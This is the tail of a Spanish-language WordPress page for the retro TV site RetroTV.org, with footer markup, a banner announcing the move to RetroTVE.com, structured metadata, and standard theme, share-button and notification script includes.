                            </ul>
                        </nav>
                        <!--</Menu>-->
                        <!--<ListSocial>-->
                        <ul class="ListSocial">
                            <li><a target="_blank" href="http://facebook.com/" class="fa-facebook"></a></li><li><a target="_blank" href="http://twitter.com/" class="fa-twitter"></a></li><li><a target="_blank" href="http://youtube.com/" class="fa-youtube-play"></a></li>                            <li><a href="#Tp-Wp" class="Up AAIco-arrow_upward"></a></li>
                        </ul>
                        <!--</ListSocial>-->
                    </div>
                    <!--</Rght>-->
                </div>

            </div>
        </div>
        <!--</MnBrCn>-->
    </div>

    <div class="Bot Container">
        <div class="WebDescription">
            <p>RetroTV.org, Todos los derechos reservados</p>
        </div>
                <p class="Copy"><a target="_blank" href="https://toroplay.com/">Theme Película Online</a></p>
    </div>

</footer>
<!--</Footer>-->
</div>
<!--</Tp-Wp>-->


            
          

            <!-- SiteWide Notice WP Custom CSS -->
                <style type="text/css">
                    .swnza_banner{
                        position:fixed;
                        min-height:50px;
                        height:auto;
                        width:100%;
                        background:#115d72;
                        padding-top:10px;
                        z-index:999;
                        display:block;
                    }  

                     
                        .swnza_banner{ bottom:0; }
                        .swnza_close_button { top:-10px;}
                       

                    .swnza_banner p {
                        color: #ffffff;
                        text-align:center;
                        z-index:1000;
                        font-size:20px;
                        display:block;
                        margin: 0;
                    }

                    
                    #swnza_banner_text{
                        margin-top:0;
                    }

                                </style>
                
                <div class="swnza_banner" id="swnza_banner_id">
                <p id="swnza_banner_text"><p> RetroTV.org ahora es 👉 <a href="https://RetroTVE.com" target="_blank" rel="noopener noreferrer">RetroTVE.com</a> 👈. usa nuestra nueva pagina ya que esta está desactualizada<span style="background-color: rgb(255, 140, 0);">Estamos resubiendo contenido caído/roto y agregando contenido nuevo.</span> <br><br> 👆 Haz clic en <a href="https://RetroTVE.com" target="_blank" rel="noopener noreferrer">RetroTVE.com</a> para disfrutar de todo el contenido actualizado, reparado y con nuevo material. </p></p>
                <a id="swnza_close_button_link" class="swnza_close_button"></a>
                </div>
        <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://retrotv.org/#website","url":"https://retrotv.org/","name":"Retro TV","potentialAction":{"@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#searchaction"},"publisher":{"@id":"https://retrotv.org/#organization"}},{"@type":"SearchAction","@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#searchaction","target":"https://retrotv.org/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Migas de pan","@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://retrotv.org/"}]},{"@type":"CollectionPage","@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#webpage","url":"https://retrotv.org/temporada/aprendiendo-a-vivir-4","inLanguage":"es_ES","name":"Aprendiendo a vivir - Season 4 Archives - Retro TV","isPartOf":{"@id":"https://retrotv.org/#website"},"breadcrumb":{"@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#breadcrumbs"}},{"@type":"Organization","@id":"https://retrotv.org/#organization","url":"https://retrotv.org/","name":"Retro TV","logo":{"@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#logo"},"image":{"@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#logo"}},{"@type":"ImageObject","@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4#logo","url":"https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1.png","width":512,"height":512}]}</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_language":"es","ui_atversion":"300","data_track_addressbar":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharedock":{"counts":"none","numPreferredServices":4,"mobileButtonSize":"small","position":"bottom","theme":"transparent","services":"whatsapp,facebook,messenger"}}]; } else { window.addthis_layers_tools.push({"sharedock":{"counts":"none","numPreferredServices":4,"mobileButtonSize":"small","position":"bottom","theme":"transparent","services":"whatsapp,facebook,messenger"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-a84ce6cf02ee59bcf383f45d9909c3b7","page_info":{"template":"archives","post_type":["movies","series","page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://retrotv.org/wp-content/plugins/sitewide-notice-wp/js/jquery_cookie.js?ver=2.1.4' id='swnza_css-js'></script>
<script type='text/javascript' src='https://retrotv.org/wp-content/themes/toroplay/js/owl.carousel.min.js?ver=3.1' id='toroplay-carousel-js'></script>
<script type='text/javascript' id='trlive-js-extra'>
/* <![CDATA[ */
var trlive = {"url":"https:\/\/retrotv.org\/wp-admin\/admin-ajax.php","nonce":"a8279c721a","loading":"Cargando","none":"No hubo resultados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retrotv.org/wp-content/themes/toroplay/js/trlive.js?ver=3.1' id='trlive-js'></script>
<script type='text/javascript' src='https://retrotv.org/wp-content/themes/toroplay/js/functions.js?ver=3.1' id='toroplay-functions-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.1.9#pubid=wp-a84ce6cf02ee59bcf383f45d9909c3b7' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script>

<!--[ToroThemes]><CSS Framework v5.0><[contacto@torothemes.com]-->

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.5.0.2 on 2026-01-20 15:49:57 -->